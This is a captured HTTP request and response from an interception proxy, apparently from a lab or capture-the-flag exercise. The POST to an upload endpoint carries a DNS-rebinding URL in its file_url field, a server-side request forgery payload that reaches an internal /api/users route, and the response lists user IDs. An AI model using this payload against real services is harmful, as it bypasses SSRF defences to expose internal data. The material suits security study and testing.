 Request
Pretty Raw Hex
\n
1 POST /api/v2/upload HTTP/1.1
2 Host: 172.17.0.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 65
9 Origin: http://172.17.0.3
10 Connection: close
11 Referer: http://172.17.0.3/
12 Cookie: uuid_hash=
8f282a4de56b5a379083e16339d84cd9bee0f64503f9159c5ca7a89f2484a121cae32d23afed9fc673225e1b
1ac4beb468964e832a8ef43a2758a475aa2703ed
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "file_url":"http://7f000001.8efacbee.rbndr.us/api/users"
17 }
18
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Mon, 04 Mar 2024 17:27:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7
8 ["fd030a5f-8ac1-4557-aaba-b9cd6db1f6c7","66c4d577-c5f6-4a92-bf0d-d4774d4fd054","6101363a
-f5b3-4a5e-b42f-d801afedd326","05262283-b53e-4410-8793-21c7eef6ed19","03986ebe-9e58-4ecc
-9c2a-fe3ffb4fc2ea","2e5acb27-a3bf-46f8-bdad-9557a1983b09","5d59daf3-f7cb-4a79-8c69-ec65
7aebb89a"]
9